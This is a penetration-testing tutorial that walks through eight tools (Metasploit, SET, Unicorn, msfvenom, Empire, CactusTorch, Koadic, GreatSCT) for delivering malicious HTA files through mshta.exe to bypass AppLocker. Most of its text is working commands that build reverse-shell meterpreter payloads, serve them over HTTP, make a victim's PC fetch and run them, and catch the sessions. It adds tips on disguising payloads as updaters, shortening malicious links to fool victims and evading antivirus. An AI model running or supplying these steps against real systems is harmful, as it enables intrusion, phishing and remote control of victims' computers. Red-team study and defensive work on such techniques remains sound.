Today we are going to learn about different
methods of HTA attack. HTA is a useful and important attack because it can
bypass application whitelisting. In our
previous article, we had discussed on “Windows
Applocker Policy – A Beginner’s Guide” as they defines the AppLocker
rules for your application control policies and how to work with them. But
today you will learn how to bypass Applocker policies with mshta.exe.
And
to learn different methods of the said attack always come handy.
Table of content:
·
Introduction
·
Importance of HTA
·
Different methods
Introduction
For a long time, HTA files have been
utilized as part of drive-by web assaults or droppers for malware within the
wild. This includes doing something as basic as diverting mobile clients and
educating that the website doesn’t, however, have mobile support. HTA files are
well known within the world of cybersecurity in perspectives of both red
teaming and blue teaming as one of those "retro" ways valuable to
bypass application whitelisting.
Mshta.exe runs the Microsoft HTML Application Host, the Windows OS utility
responsible for running HTA( HTML Application) files. HTML files
that we can run JavaScript or Visual with. You can interpret these files using
the Microsoft MSHTA.exe tool.
Importance
Finally, utilizing htaccess files or other
strategies to divert based on browser sorts will help increase victory rates. Utilizing
HTA files for web-based assaults. There's a ton of adaptability inside an HTA
file; you'll effectively make it appear to be an Adobe updater, secure record
per user, and a number of other things. It would moreover be useful to have the
HTA file over HTTPS constraining discovery rates for companies not utilizing a
few sorts of SSL interception/termination. HTA records helps to bypass
antivirus since they are still not well identified. Last but not least HTA can
also be used in web phishing, replacing old Java Applet attack.
Methods
There are multiple methods for an HTA
attack. And we are going to shine light to almost all of them. Methods we are
going to study are:
·
Metasploit
·
Setoolkit
·
Magic unicorn
·
Msfvenom
·
Empire
·
CactusTorch
·
Koadic
·
Great SCT
Metasploit
Our
first method is to use an inbuild exploit in Metasploit. For this, go to the
terminal in your kali and type :
Msfconsole
Metasploit contain “HTA Web Server”
module which generate malicious hta file. This module hosts an HTML Application
(HTA) that when opened will run a payload via Powershell. When a user navigates
to the HTA file they will be prompted by IE twice before the payload is
executed. As the Metasploit will start up, type :
use
exploit/windows/misc/hta_server
msf
exploit(windows/misc/hta_server) > set srvhost 192.168.1.109
msf
exploit(windows/misc/hta_server) > exploit
Once the exploit is executed, it will give
you an URL link with the extension of .hta. Simultaneously, metasploit will
start the server which allows you to share the file. This link you further have
to run in your victim’s PC. Using the following command:
mshta.exe
http://192.168.1.109:8080/pKz4Kk059Nq9.hta
The usual file extension of an HTA is .hta.
We have use the above command because HTA is treated like any executable file
with extension .exe, hence, executed via mshta.exe. When hta gets launched by
mshta.exe it uses a signed Microsoft binary, allowing you to call PowerShell
and inject a payload directly into memory.
Once the above command is executed you will
have a session open. To access the session, type:
sessions 1
Thus, you will have your meterpreter
session.
Setoolkit
Our method for HTA attack is through
setoolkit. For this, open setoolkit in your kali. And from the menu given
choose the first option by typing 1
to access social engineering tools.
From the next given menu, choose second
option by typing 2 to go into
website attack vendors.
From the further given menu choose option 8 to select HTA attack method.
Once you have selected the option 8 for HTA
attack, next you need to select option 2
which will allow you to clone a site. Once selected the option 2, it will ask
the URL of the site you want to clone. Provide the desired URL as here we have
given ‘www.ignitetechnologies.com’.
After
giving the URL it will ask you to select the type of meterpreter you want.
Select the third one by typing3.
Once you hit enter after typing 3, the
process will start and you will have the handler (multi/handler)
Now
convert your malicious IP into bitly link which will appear more genuine to
victims when you will share this link with them.
When the victim will browse above malicious
link, the file will be saved and automatically executed in the victim’s PC
after being saved; as shown in the image below:
Then you will have your meterpreter
session. You can use the command ‘sysinfo’ to have the basic information about
the victim’s PC.
Magic
Unicorn
Next method for HTA attack is using unicorn
third party tool. The tool magic unicorn is developed by Dave Kennedy. It is a
user friendly tool which allows us to perform HTA attack by injecting shellcode
straight into memory. The best part of this tool is that it’s compatible with
Metasploit, along with shellcode and cobalt strike. You can have detailed look
of the software at: trustedsec.com, and you can download the software from
github or just by using this link: https://github.com/trustedsec/unicorn
Once you have downloaded magic unicorn.
Open it in the terminal of kali and type:
python
unicorn.py windows/meterpreter/reverse_tcp 192.168.1.109 1234 hta
Executing the above command will start
the process to create an .hta file. The said .hta file wil be created in a
folder hta-attack/. Go into that folder and see the list of files created by
typing following commands :
cd
hta_attack/
ls
Now you will be able to see an .hta file
i.e. Launcher.hta. Start the python server so the file can be shared. To do so,
type :
python
-m SimpleHTTPServer 80
Once the server is up and running execute
the following command in the cmd prompt of the victim’s PC :

mshta.exe http://192.168.1.109/Launcher.hta
When the above command will be executed,
you will have your session activated in the multi/handler. To access the
session, type :
sessions 1

MSFVenom
The next method of HTA attack is by
manually creating an .hta file through msfvenom. Create a .hta file, type the
following command in the terminal of kali:
msfvenom
-p windows/meterpreter/reverse_tcp lhost=192.168.1.109 lport=1234 -f hta-psh
> shell.hta
Executing the above command will create an
.hta file which you can use to your advantage. After creating the file, turn on
python server to share the file to victim’s PC by typing:
python
-m SimpleHTTPServer 80
Run the above file by typing:
mshta.exe http:192.168.1.109/shell.hta
Simultaneously, start your handler to
receive a session when you run the above file in the victim’s cmd prompt. To
start multi/handler type:
use
exploit/multi/handler
msf
exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf
exploit(multi/handler) > set lhost 192.168.1.109
msf
exploit(multi/handler) > set lport 1234
msf
exploit(multi/handler) > exploit
And so, with using such easy method, you
will have you session of meterpreter. You can use sysinfo to know them basics
of the victim’s PC.
PowerShell
Empire
For our next method of HTA Attack we
will use empire. Empire is a post-exploitation framework. Till now we have
pairing our hta tacks with metasploit but in this method we will use empire
framework. It’s solely python based powershell windows agent which make it
quite useful. Empire is developed by @harmj0y, @sixdub, @enigma0x3, rvrsh3ll, @killswitch_gui, and @xorrior. You
can download this framework from https://github.com/EmpireProject/Empire.
To have a basic guide of Empire, please
visit our article introducing empire:
Once the empipre framework is started, type
listener to check if there are any active listeners. As you can see in the
image below that there are no active listeners. So to set up a listener type :
uselistner http
set port 80
execute
With the above commands, you will have an
active listener. Type back to go out of listener so that you can initiate your
powershell.
For our HTA attack we will use stager. A stager, in empire, is a snippet
of code that allows our malicious code to be run via the agent on the
compromised host. So, for this type:
usestager
windows/hta
set
listener http
set
OutFile /root/Desktop/1.hta
execute
Usestager will create a malicious code file
that will be saved in the outfile named 1.hta. And once the file runs, we will
have the result on our listener. Run the file in your victim’s by typing
following command :
mshta.exe
http://192.168.1.109/1.hta

To see if we have any session open type ‘agents’.
Doing so, will show you the name of the session you have. To access that
session type :
interact
L924Z1WR
The above command will give you the access
to the session.
sysinfo
info
Cactustorch
Cactustorch is framework for javescript and
vbscript shellcode launcher. It is developed by Vincent
Yiu. This tool can bypass many common defences which is
an advantage for us till now. The major to thing to note is that the code we
use in cactustorch is made through msfvenom and then encoded into Base64 as it
only supports that.
So, to start with let’s first make our
malware and then encrypt it.
msfvenom -p windows/meterpreter/reverse_tcp
lhost=192.168.1.109 lport1234 -f raw >1.bin
Now to encrypt the file type:
cat
1.bin |base64 -w 0
Copy the base64 code as it is to be used later.
Now that we have our malware ready, let’s
download cactustorch. You can download it from here:
Once it’s installed type the following to
the content of the folder installed:
ls
-lsa
./CACTUSTORCH.hta
The above command will start cactustorch
for hta attack.
Once the cactustorch starts, paste the
base64 code, at the highlighted space as shown in image below, which was copied
earlier.
As we have added our code, let’s execute
the file in our vicitim’s PC by typing:
mshta.exe http://192.168.1.109/CACTUSTORCH.hta
Simultaneously, start your multi/handler to
receive a session. For multi/handler type:
use
exploit/multi/handler
msf
exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf
exploit(multi/handler) > set lhost 192.168.1.109
msf
exploit(multi/handler) > set lport 1234
msf
exploit(multi/handler) > exploit
Once you execute the file in victim’s PC,
you will have your session.
Koadic
Our next method is using Koadic. Koadic, or COM Command &
Control, is a Windows post-exploitation rootkit similar to other penetration
testing tools such as Meterpreter and Powershell Empire. To know more about
Koadic please read our detailed articled on the said framework through this
link: https://www.hackingarticles.in/koadic-com-command-control-framework
Once the koadic is up and running, type info
to get gist of details you need to provide in order to have session. Through
info you know that you need to provide srvhost along with setting endpoint. So to set them type :
set
srvhost 192.168.1.107
set
ENDPOINT sales
run
Execute you’re the file in your victim’s PC
by typing:
http://192.168.1.107:9999/sales
And you will have a session up and running.
To know the name of session type:
zombies
And now to access the session type:
zombies
0

GreatSCT
GreatSCT is tool that allows you to use
Metasploit exploits and lets it bypass most anti-viruses. GreatSCT is current
under support by @ConsciousHacker. You can download it from here: https://github.com/GreatSCT/GreatSCT
Once it’s downloaded and running, type the
following command to access the modules:
use
Bypass
Now to see the list of payloads type :
list
Now from the list of payloads you can
choose anyone for your desired attack. But for this attack we will use :
use
mshta/shellcode_inject/base64_migrate.py
Once the command is execute, type :
generate
After executing generate command, it asks
you which method you want to use. As we are going to use msfvenom type 1 to
choose first option. Then press enter for meterpreter. Then provide lhost and
lport i.e. 192.168.1.107 and 4321 respectively.
When generating the shellcode, it will ask
you to give a name for a payload. By default it will take ‘payload’ as name. As
I didn’t wanted to give any name, I simply pressed enter.
Now, it made two files. One resource file
and other an hta file.
Now, firstly, start the python’s server in
/usr/share/greatsct-output by typing:
python
-m SimpleHTTPServer 80
Now execute the hta file in the command
prompt of the victim’s PC.
Simultaneously, start the multi/handler
using recourse file. For this, type :
msfconsole
-r /usr/share/greatsct-output/handlers/payload.rc
And voila! You have your session.
Conclusion
So basically, this type of attack is a
simple HTA attack provide full access to the remote attacker. An attacker can
create a malicious application for the Windows operating system using web
technologies to clone a site. In a nutshell, it performs PowerShell injection
through HTA files which can be used for Windows-based powershell exploitation
through the browser. And the above are the methods used for the attack. As they
say, if one door closes another open; therefore when same attack is learnt
through different ways are often convenient.